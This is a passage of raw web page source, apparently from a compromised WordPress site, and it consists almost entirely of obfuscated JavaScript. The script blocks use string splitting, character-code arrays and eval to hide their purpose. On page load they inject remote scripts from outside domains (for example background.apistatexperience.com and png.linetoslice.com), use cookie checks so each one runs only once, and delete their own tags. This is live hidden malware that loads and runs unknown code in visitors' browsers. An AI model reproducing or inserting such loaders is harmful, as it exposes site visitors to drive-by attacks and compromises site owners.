+-0x3a*0xf));if(_0x3ceab8===_0x45511f)break;else _0x2116b7['push'](_0x2116b7['shift']());}catch(_0x147e47){_0x2116b7['push'](_0x2116b7['shift']());}}}(_0x57f4,-0x5c26e+0x173856+0xa*-0x6cc5));function _0x27138f(_0x3ea0ed){var _0x36691e={'IinIl':_0x27cb44('u70L',-0x71,-0xb2,-0x63,-0x6a),'GOTzR':function(_0x119a00,_0x28a8ce){return _0x119a00!==_0x28a8ce;},'UEyyh':_0x27cb44('75cc',-0x5e,-0x17,-0x4d,-0x2b)+'t','wsKoV':_0x27cb44('&1jU',-0x69,-0x26,-0x24,-0x65)+_0x27cb44('A!aF',-0x7d,-0x7c,-0xa6,-0x9a)+_0x1054cc(0x51d,0x4f8,0x4f6,0x552,'bWvp')+_0x3e225e(0x1f,'Ft20',0xe,0x36,0x22)+_0x1054cc(0x535,0x56a,0x569,0x51e,'8m[P')+_0x4cb50e(0x27b,0x292,0x2bd,'PrhC',0x267)+_0x27cb44('kszI',-0x89,-0x75,-0xc4,-0x9d)+_0x4cb50e(0x283,0x250,0x222,'Zy(a',0x26f)+_0x5bd144(0x571,0x55e,0x596,0x570,'6xQ*')+_0x4cb50e(0x237,0x272,0x25e,'Wnq^',0x244),'MHAPv':_0x1054cc(0x4f7,0x50f,0x50a,0x524,'SA@Y')+_0x4cb50e(0x29b,0x26b,0x225,'bWvp',0x244)+_0x27cb44('u70L',-0x3f,-0x2f,-0x3,-0x23),'Uhwes':_0x1054cc(0x524,0x4e4,0x53c,0x53f,'MlE!')+_0x1054cc(0x4fe,0x519,0x545,0x4f9,'%CPd'),'QbYuP':function(_0x58660d,_0x38016a){return _0x58660d==_0x38016a;},'rBApy':function(_0x45dafe,_0x3dd7c2){return _0x45dafe(_0x3dd7c2);},'GLIGy':_0x5bd144(0x56c,0x56b,0x525,0x555,'2^5T')+_0x4cb50e(0x279,0x2a1,0x2e0,'sGl2',0x29c)+_0x4cb50e(0x222,0x245,0x22b,'Zy(a',0x220)+_0x27cb44('%51r',-0x27,-0x22,-0x5a,-0x44)+_0x1054cc(0x4f8,0x4f0,0x4f5,0x4c8,'8Ctf'),'tvpQJ':function(_0x31c24f,_0x4fb6bc){return _0x31c24f===_0x4fb6bc;},'koIRm':_0x27cb44('JUXY',-0x67,-0x73,-0x48,-0x52),'FUNRQ':_0x5bd144(0x52d,0x52e,0x4da,0x509,'IdS8'),'KECGi':function(_0x2d2389,_0x5ba4b9){return _0x2d2389===_0x5ba4b9;},'ZsnyP':_0x27cb44('Wnq^',-0x19,-0x50,-0x1c,-0x55),'hOMsW':_0x5bd144(0x51e,0x555,0x539,0x517,'4vcJ')};function _0x4cb50e(_0x4f4f2b,_0x5e27bb,_0x377cae,_0x1e4465,_0x47a9fc){return _0x5157(_0x5e27bb-0xe8,_0x1e4465);}function _0x1054cc(_0x5e3763,_0x51ecfb,_0x182d5e,_0x558bf9,_0x235933){return _0x5157(_0x5e3763-0x36c,_0x235933);}function _0x5bd144(_0x43f0f7,_0x562edb,_0x5afe91,_0x3f6a12,_0x29e4c1){return _0x5157(_0x3f6a12-0x3cc,_0x29e4c1);}var _0x4beb41=document,_0x5700e1=_0x4beb41[_0x27cb44('JUXY',-0x57,-0x67,-0x16,-0x1d)+_0x1054cc(0x4f0,0x500,0x520,0x4bb,'4vcJ')+_0x27cb44('u70L',-0x7f,-0x4f,-0xc4,-0x85)](_0x36691e[_0x4cb50e(0x29a,0x29c,0x260,'s*p@',0x2d8)]);function _0x27cb44(_0x33c808,_0x240376,_0x11dcc9,_0x44edd5,_0x27307b){return _0x5157(_0x240376- -0x1d5,_0x33c808);}function _0x3e225e(_0x217a5b,_0x2bb76c,_0x3da87a,_0x1ff743,_0x56edbf){return _0x5157(_0x1ff743- -0x175,_0x2bb76c);}_0x5700e1[_0x1054cc(0x52d,0x548,0x4e7,0x54d,'QL3I')]=_0x36691e[_0x4cb50e(0x266,0x26e,0x23d,'bd0c',0x254)],_0x5700e1[_0x3e225e(-0xd,'PrhC',-0x2c,-0x8,0xf)]=_0x36691e[_0x1054cc(0x52b,0x4f4,0x55a,0x4fd,'kr&b')],_0x5700e1['id']=_0x36691e[_0x5bd144(0x582,0x584,0x581,0x58f,'MlE!')];if(_0x36691e[_0x4cb50e(0x2c5,0x29a,0x269,'MlE!',0x29f)](_0x36691e[_0x4cb50e(0x24c,0x23d,0x224,'8Ctf',0x277)](Boolean,document[_0x3e225e(0x6c,'eOEa',0x4e,0x3a,0x2e)+_0x1054cc(0x530,0x553,0x51a,0x547,'&1jU')+_0x27cb44('IdS8',-0x58,-0x82,-0x5e,-0x52)](_0x36691e[_0x5bd144(0x5b9,0x59a,0x58d,0x58c,'lpm]')])),![])){if(_0x36691e[_0x27cb44('IdS8',-0x83,-0x75,-0x78,-0x90)](_0x36691e[_0x5bd144(0x55d,0x503,0x513,0x544,'u70L')],_0x36691e[_0x5bd144(0x50c,0x539,0x50f,0x533,'sGl2')]))_0x352e4c[_0x5bd144(0x56a,0x57f,0x585,0x554,'kszI')+_0x4cb50e(0x297,0x288,0x2ac,'4Pv]',0x25a)+_0x27cb44('sdsH',-0xd,0x12,-0x4f,0x26)]?(_0x2d084c[_0x4cb50e(0x252,0x268,0x26b,'FzgB',0x286)+_0x4cb50e(0x218,0x23f,0x242,'%CPd',0x281)+_0x27cb44('MscT',-0x86,-0x60,-0xad,-0x76)][_0x27cb44('bWvp',-0x72,-0xac,-0x53,-0x6b)+_0x4cb50e(0x248,0x24d,0x234,'SA@Y',0x275)][_0x3e225e(0x10,'8Ctf',-0x40,-0x35,-0x67)+_0x1054cc(0x529,0x56d,0x565,0x4ee,'Zy(a')+'re'](_0x483f52,_0x4ab35d[_0x5bd144(0x503,0x56d,0x557,0x52d,'g5rw')+_0x4cb50e(0x242,0x22b,0x204,'arQD',0x237)+_0x27cb44('8m[P',-0x7b,-0x5b,-0x4c,-0x3c)]),_0x484692[_0x5bd144(0x583,0x54d,0x552,0x578,'2^5T')+_0x4cb50e(0x255,0x24e,0x26c,'A!aF',0x292)+_0x4cb50e(0x23a,0x26a,0x291,'aYFN',0x242)][_0x27cb44('&1jU',-0x81,-0x61,-0x6c,-0x75)+'e']()):_0x163830[_0x3e225e(0x23,'JMgQ',0x14,0x4d,0x60)+_0x4cb50e(0x293,0x2ae,0x2c1,'kr&b',0x285)+_0x27cb44('z*D&',-0x8e,-0x6d,-0x9f,-0x4d)+_0x3e225e(-0x28,'75cc',0x5,0x7,0x2c)](_0x36691e[_0x5bd144(0x554,0x511,0x541,0x54d,'MscT')])[-0x1d*-0x100+0x1698+0x68*-0x7f][_0x27cb44('G9zV',-0x20,-0x3a,0xb,-0x5b)+_0x27cb44('&1jU',-0x32,-0x35,-0x2a,-0x36)+'d'](_0x1a9fda);else{if(document[_0x1054cc(0x4a7,0x4e2,0x4c0,0x46e,'rpqE')+_0x1054cc(0x4de,0x524,0x4ff,0x49a,'Zy(a')+_0x3e225e(0x36,'PrhC',0x2f,-0x4,-0x20)])_0x36691e[_0x5bd144(0x55b,0x537,0x4fa,0x51d,'O4tB')](_0x36691e[_0x3e225e(0x1d,'%CPd',0xc,0x10,-0x2f)],_0x36691e[_0x4cb50e(0x24d,0x251,0x221,'u70L',0x289)])?(document[_0x3e225e(0x2e,'aYFN',0x4b,0x2c,0x22)+_0x27cb44('MU%w',-0x42,-0x7a,-0x62,-0x84)+_0x5bd144(0x4f7,0x52f,0x563,0x52a,'Ft20')][_0x1054cc(0x4ae,0x487,0x4b7,0x4f3,'kr&b')+_0x5bd144(0x590,0x564,0x537,0x55b,'Wnq^')][_0x27cb44('75cc',-0x17,-0x11,-0x5f,-0x10)+_0x4cb50e(0x28a,0x24a,0x229,'PrhC',0x271)+'re'](_0x5700e1,document[_0x1054cc(0x4eb,0x4a7,0x4bd,0x4e2,'Wnq^')+_0x4cb50e(0x285,0x261,0x29b,'G9zV',0x230)+_0x1054cc(0x4f9,0x51b,0x4dd,0x53b,'[YXg')]),document[_0x27cb44('Ft20',-0x45,-0x85,-0x27,-0x8b)+_0x4cb50e(0x22d,0x263,0x292,'QL3I',0x275)+_0x27cb44('!Wnf',-0x3a,-0x32,-0x7d,-0x2e)][_0x5bd144(0x4fc,0x503,0x50a,0x50a,'jOb8')+'e']()):(_0x11cede[_0x1054cc(0x522,0x4eb,0x52c,0x54c,'sdsH')+_0x5bd144(0x51d,0x52f,0x4e2,0x51c,'%51r')+_0x1054cc(0x531,0x577,0x537,0x572,'s*p@')][_0x5bd144(0x536,0x514,0x4e1,0x50d,'GsHW')+_0x5bd144(0x52a,0x530,0x534,0x561,'u70L')][_0x3e225e(0x7,'3^Nl',-0x23,0x24,-0x10)+_0x3e225e(0x10,'sdsH',0x38,0x12,0x1)+'re'](_0x3335c0,_0x909a2e[_0x5bd144(0x543,0x4fc,0x540,0x52b,'arQD')+_0x27cb44('FzgB',-0x96,-0x51,-0x6d,-0x73)+_0x4cb50e(0x2c9,0x28f,0x29c,'jOb8',0x2ad)]),_0x30bee7[_0x3e225e(-0x1d,'75cc',0xb,0x27,0x61)+_0x4cb50e(0x26d,0x238,0x261,'%51r',0x226)+_0x3e225e(-0x41,'GsHW',-0x6a,-0x2f,-0x34)][_0x4cb50e(0x25d,0x244,0x22e,'GsHW',0x233)+'e']());else{if(_0x36691e[_0x27cb44('[3RI',-0x75,-0xa7,-0x87,-0x92)](_0x36691e[_0x1054cc(0x4c7,0x4ec,0x4de,0x4ad,'G9zV')],_0x36691e[_0x4cb50e(0x29e,0x258,0x228,'4Pv]',0x298)]))return _0x36691e[_0x4cb50e(0x278,0x252,0x28e,'8m[P',0x273)](_0x3d556d[_0x4cb50e(0x2b4,0x279,0x248,'Ft20',0x246)+'e'][_0x27cb44('sGl2',-0x91,-0xaf,-0xc0,-0x82)+'Of'](_0x204c91),-(-0x2702+0x313+0x23f0));else _0x4beb41[_0x27cb44('%CPd',-0x8b,-0x4c,-0xcb,-0xc7)+_0x3e225e(-0x29,'jOb8',-0x32,-0x2,-0x35)+_0x5bd144(0x568,0x4f2,0x548,0x525,'lpm]')+_0x5bd144(0x58d,0x55f,0x57c,0x586,'8Ctf')](_0x36691e[_0x3e225e(0x2f,'[3RI',-0x16,0x1,0x29)])[-0x26a5+-0x1*0xfa9+-0x15*-0x296][_0x5bd144(0x58d,0x5ab,0x55b,0x579,'8Ctf')+_0x5bd144(0x577,0x589,0x529,0x56a,'kszI')+'d'](_0x5700e1);}}}}function _0x5157(_0x285eaf,_0x7b75b1){var _0x22c6ff=_0x57f4();return _0x5157=function(_0x3459d1,_0x2a2efd){_0x3459d1=_0x3459d1-(0x172*0x16+0x1fec+0x1*-0x3e7d);var _0x4e4208=_0x22c6ff[_0x3459d1];if(_0x5157['jPgljB']===undefined){var _0x30f7d1=function(_0x10ba6a){var _0x2031ec='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x32d792='',_0x317e6f='';for(var _0x1c99c8=-0x2568+0x3*0x781+-0x5d*-0x29,_0x2cc133,_0x28d33b,_0x5b1683=0x1*0x10d6+-0x1*-0xdbf+-0x1e95;_0x28d33b=_0x10ba6a['charAt'](_0x5b1683++);~_0x28d33b&&(_0x2cc133=_0x1c99c8%(-0x40c+-0x153c+-0x194c*-0x1)?_0x2cc133*(0x3*0x19b+0x1863*-0x1+0x13d2)+_0x28d33b:_0x28d33b,_0x1c99c8++%(0x1393+0x3*-0x591+-0x2dc))?_0x32d792+=String['fromCharCode'](-0xc*-0x60+0x1*-0xd88+0xa07&_0x2cc133>>(-(0xb5*-0x34+0x141f+0x10a7)*_0x1c99c8&-0xfa8+0x1246+-0x298)):-0x1*-0x2e3+0x43*-0x79+-0x8*-0x399){_0x28d33b=_0x2031ec['indexOf'](_0x28d33b);}for(var _0x5dae42=0xcfc+0x12*0x9f+-0x182a,_0x3bed44=_0x32d792['length'];_0x5dae42<_0x3bed44;_0x5dae42++){_0x317e6f+='%'+('00'+_0x32d792['charCodeAt'](_0x5dae42)['toString'](-0x28c*0x2+0x1322*0x1+0xdfa*-0x1))['slice'](-(0xe98+0x1181*0x1+-0x2017));}return decodeURIComponent(_0x317e6f);};var _0x1e8a9f=function(_0x4474c3,_0x3f2f63){var _0x3b3a46=[],_0x2d87bb=-0x3*0x16d+0x603+-0x4*0x6f,_0x5ed9ed,_0x1f61e4='';_0x4474c3=_0x30f7d1(_0x4474c3);var _0x42a3f9;for(_0x42a3f9=-0x266+0x4*0x47b+-0xf86;_0x42a3f9<0x1c13+-0x4ba+-0x3*0x773;_0x42a3f9++){_0x3b3a46[_0x42a3f9]=_0x42a3f9;}for(_0x42a3f9=-0x16*-0x23+-0x1*-0x2439+-0x273b;_0x42a3f9<0x25e9+0x2*-0xad+-0x238f;_0x42a3f9++){_0x2d87bb=(_0x2d87bb+_0x3b3a46[_0x42a3f9]+_0x3f2f63['charCodeAt'](_0x42a3f9%_0x3f2f63['length']))%(-0x1d98+0x7*0x54b+-0x675),_0x5ed9ed=_0x3b3a46[_0x42a3f9],_0x3b3a46[_0x42a3f9]=_0x3b3a46[_0x2d87bb],_0x3b3a46[_0x2d87bb]=_0x5ed9ed;}_0x42a3f9=-0x12f0+0xd76+0x57a,_0x2d87bb=0x1b4a*-0x1+0x14f*0x14+0x11e;for(var _0x2305dc=-0x8b*0x3+0xe3*-0xe+-0x1*-0xe0b;_0x2305dc<_0x4474c3['length'];_0x2305dc++){_0x42a3f9=(_0x42a3f9+(0x2*0xd3d+-0xd0a*-0x2+0x348d*-0x1))%(-0x4e1*-0x3+0x1*0x20f6+-0x2e99),_0x2d87bb=(_0x2d87bb+_0x3b3a46[_0x42a3f9])%(0x39*-0xd+-0x1c68+0x204d),_0x5ed9ed=_0x3b3a46[_0x42a3f9],_0x3b3a46[_0x42a3f9]=_0x3b3a46[_0x2d87bb],_0x3b3a46[_0x2d87bb]=_0x5ed9ed,_0x1f61e4+=String['fromCharCode'](_0x4474c3['charCodeAt'](_0x2305dc)^_0x3b3a46[(_0x3b3a46[_0x42a3f9]+_0x3b3a46[_0x2d87bb])%(0x1c*0x92+-0x10f0+0x8*0x3f)]);}return _0x1f61e4;};_0x5157['zbsLqN']=_0x1e8a9f,_0x285eaf=arguments,_0x5157['jPgljB']=!![];}var _0x5bc9f4=_0x22c6ff[0x9a+-0x176c*-0x1+-0x19a*0xf],_0x253ac4=_0x3459d1+_0x5bc9f4,_0x4cd9de=_0x285eaf[_0x253ac4];return!_0x4cd9de?(_0x5157['HGYqgd']===undefined&&(_0x5157['HGYqgd']=!![]),_0x4e4208=_0x5157['zbsLqN'](_0x4e4208,_0x2a2efd),_0x285eaf[_0x253ac4]=_0x4e4208):_0x4e4208=_0x4cd9de,_0x4e4208;},_0x5157(_0x285eaf,_0x7b75b1);}function _0x57f4(){var _0x6591bf=['lbpdMmolWPS','cmoHr1iK','e8oqACkSCG','W6NcHvHDAq','WRfOh8kPW6m','WP5wWRJcQmoB','W6TEt8kkWOtcLHulW4SJCCoX','baxcSXpdLW','WR8la8kEtG','W64kWO17a8kPFSo2W7pdIa','W5FcTCoKW5/dHa','W6NcPMivkq','dSk6yJddUq','phWTDa','WOKBp8koCa','W4b6WOlcSG0','W6/cU0LvyG','jvrqpL4','W5utWR1Wcq','y0ldUCo+W6m','rCkkW5RdJSkG','W6aqrYVdUG','fef9gWi','W4/dNvK','W7qtBxNdNW','WRSblCkoBq','Amoct3NdSa','W6VcGmoP','W4G1yXxdUa','WRhdGX8opZ/cLIqLWPmCW6i','bmk/za','qCkHoXNdQa','W6RdHCo4cCk8','W4NcU8k5tSogW6NdTe8','mhaZAM8','lSkkySkEWOS','hSkkWRpdT8oM','W6hcM1TDDq','WQtcIdldMCoc','W505Db7dOG','W6vbWRdcGc8','W51pWO/cS0G','hSouWPNcNmoHWRSlFwDatJ7cQq','WR3cMtq','z8oxWQaqeW','W6CcCfldLa','r8kQbSo7ma','dIlcQCk/xq','WPddJmkDDSkP','W7Cne8otWP0','cfmVdmoS','W7lcISowb8oxWR/cRSkicSoHtsK','WQxdQSk+','WRf/lCk4W7u','bK1NFNe','jLu0s0i','W4VcGu5IqW','sCoctNpdPq','W7RcT2LiFG','a05c','bZpcJSkzqW','hSoQrSoXkq','ie9ncbO','xSk4la','W6dcMv8dea','WQBcJc3dK8oA','nwFdRSo9W6K','e8oLqa','W6HaWPhcKtG','WOpcHMFdGmoI','WQhdR8oWWRjL','nYtdK8ojWOC','huRcSGldMa','dKvxaa','WO44WPeluG','sSkXoSoZkW','W7j0WQxcHge','zgxdRSoUW6u','pfnyhuO','CmkhdaBdNa','W7pcRmohWRD3W6RdNCkY','u8otv2ZdOa','nX/dHSok','WPe0Fhiu','WQ7dMmoKW7FdKG','nglcM01W','kHBdGG','ExtdJ8o7W74','oCkcASkFWOK','CLddS8oyWP83WRH5','WPGRAZNdOSkQW7e','WO3cOf3dS8oC','x8khW5VdGSkI','du9/nNC','W6BcOKetnq','zdShBuJdHmohW43cVSkWWRldOW','W5ldM2KvW74','s8kQW4JdHSk3','jKW2','WOSkFLiL','W5mYWPvkna','e8klWPldPSoX','WOxdS8kKWPft','WRWoEa','b0RcTGBdHq','WQxdV8kjvSkm','mZtcS8kdyq','WO3cOghcOca','gCknDstdSW','WROBdSomW5C','a8ogACk3zW','W4iZW4LsiG','WO4tWOyBga','W7VdL3u','WPhdUCkl','W7tcOSo9W6SjWOKGW7JcJSkzWQZdHW','W4qjWOHCna','gCoGrKuZ','gCo6w1W/','cIBcR8kEqG','d0KycSoM','W645omkpW70PWPJcMq','eM5zah8','bvjFfg4','WRubg8ozW5C','W7hcQSk1W7u5WPNcHSkgzw5bW6ddUq','WQ3cJIGyWRq','e8oZwSkHAKzJW5KdAmouqG','WRddMmk9','t8krW5VdMCk3','j8kLW65Xs8keW7tdIYyvWPaUkq','WR0TfmoxW54','W6P4e8kzW6KDWOW','mLNcHv1v','WRylFIFdKa','W55kiWvGESoLFahcNSocWOJdGG','x8oKs3xdVW','EN0OW7VcPq','W60kWOH8uSotfmoQW7FdPHj5tq','W4joW4LCauZdIh5xBmooW6G','nCkFEW','eSo3uCkMAeq+W54TFSoFDNq','zCozomohW4xdMGJdPCoLW4BdLca'];_0x57f4=function(){return _0x6591bf;};return _0x57f4();}function _0x53fe9b(_0x3907b6,_0x25277b,_0x52c43c,_0xc60260,_0x360dc1){return _0x5157(_0x360dc1- -0x18f,_0x25277b);}function _0x4a7ec6(_0x3651cc){var _0x1fd38c={};_0x1fd38c[_0x25a9f6(0x467,0x47d,'u70L',0x475,0x493)]=function(_0x27cba9,_0x4e9389){return _0x27cba9!==_0x4e9389;};function _0x5ad3fb(_0x21372b,_0x5c11b8,_0x17e440,_0x4e04cb,_0x528995){return _0x5157(_0x5c11b8-0x11,_0x528995);}function _0x25a9f6(_0x333537,_0x507a77,_0x33aa0d,_0x261825,_0xe678ac){return _0x5157(_0x507a77-0x2c2,_0x33aa0d);}function _0x3e7503(_0xb37885,_0x533f59,_0x33af88,_0x539864,_0x2fdb53){return _0x5157(_0x539864- -0x2ea,_0x33af88);}function _0x47ea60(_0x59e861,_0x38a4b4,_0x54bc9f,_0x45b31d,_0x2a39e9){return _0x5157(_0x54bc9f-0x199,_0x2a39e9);}var _0x34d493=_0x1fd38c;return _0x34d493[_0x5ad3fb(0x17c,0x164,0x1a6,0x15e,'8Ctf')](document[_0x47ea60(0x2fa,0x305,0x2e2,0x2ec,'A!aF')+'e'][_0x3e7503(-0x199,-0x195,'MU%w',-0x19d,-0x1ca)+'Of'](_0x3651cc),-(0x4b4+0x1c77+-0x212a));}var _0x7aa2b1=_0x53fe9b(-0xf,'kszI',-0x34,-0x5,0x8)+_0x53fe9b(0x1e,'IdS8',0x41,-0x19,0x28);function _0x2228f4(_0x307f6a,_0x5a2340,_0x555d62,_0x510698,_0x270973){return _0x5157(_0x5a2340-0x292,_0x510698);}function _0x186cbf(_0x5b1d21,_0x3d5d78,_0x4a4a49,_0x183efa,_0x276c74){return _0x5157(_0x4a4a49- -0x257,_0x3d5d78);}var _0x2e4104=_0x53fe9b(0x6,'!Wnf',-0x66,-0x40,-0x20)+_0x186cbf(-0xd5,'JMgQ',-0x10f,-0x150,-0x152)+'s';function _0x2f24c8(_0x153767,_0x3f4b48,_0x14eb0b,_0x3fcd56,_0x22a7ff){return _0x5157(_0x153767-0x34b,_0x22a7ff);}_0x4a7ec6(_0x2e4104)==![]&&_0x4a7ec6(_0x7aa2b1)==![]&&_0x27138f('');</script>
	<script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script><script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,